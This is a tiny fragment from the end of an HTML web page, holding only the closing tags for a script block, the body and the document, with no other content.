</script>

</body>
</html>